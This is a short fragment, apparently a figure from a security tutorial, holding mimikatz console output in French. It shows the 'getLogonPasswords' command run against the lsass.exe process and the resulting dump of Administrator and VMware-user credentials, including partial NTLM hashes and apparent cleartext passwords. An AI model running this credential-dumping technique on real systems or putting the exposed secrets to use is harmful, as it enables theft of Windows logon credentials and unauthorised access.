 PROCESSENTRY32(lsass.exe).th32ProcessID = 588
Attente de connexion du client...
Serveur connecté à un client !
Message du processus :
Bienvenue dans un processus distant
Gentil Kiwi
SekurLSA : librairie de manipulation des données de sécurités dans LSASS
mimikatz # @getLogonPasswords
Authentification Id : 0;486178
Package d'authentification : NTLM
Utilisateur principal : Administrator
Domaine d'authentification : WINDOWS
msv1_0 : lm{ ab9 1 }, ntlm{ ec4ca3e0b9
554 }
wdigest : x 8
tspkg : x 08
Authentification Id : 0;187565
Package d'authentification : NTLM
Utilisateur principal : __vmware_user__
Domaine d'authentification : WINDOWS
msv1_0 : lm{ 00000000000000000000000000000000 }, ntlm{ 88e20871c1
b622b43995ec4f303331a6 }
wdigest : CzsEP4g2%COvB8DS3qg!!A(*4dBz@bp_
tspkg : CzsEP4g2%COvB8DS3qg!!A(*4dBz@bp_
图1